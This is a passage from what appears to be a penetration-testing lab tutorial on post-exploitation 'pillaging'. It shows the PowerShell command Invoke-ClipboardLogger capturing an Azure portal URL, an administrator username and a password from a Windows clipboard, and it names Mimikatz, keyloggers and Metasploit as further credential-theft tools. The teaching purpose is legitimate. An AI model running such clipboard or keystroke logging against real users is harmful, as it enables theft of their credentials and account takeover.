 The script will start to monitor for entries in the clipboard and present them in the PowerShell session. We need to
be patient and wait until we capture sensitive information.
Capture Credentials from the Clipboard with Invoke-ClipboardLogger
Pillaging
PS C:\htb> Invoke-ClipboardLogger
https://portal.azure.com
Administrator@something.com
Sup9rC0mpl2xPa$$ws0921lk
Note: User credentials can be obtained with tools such as Mimikatz or a keylogger. C2 Frameworks such as
Metasploit contain built-in functions for keylogging.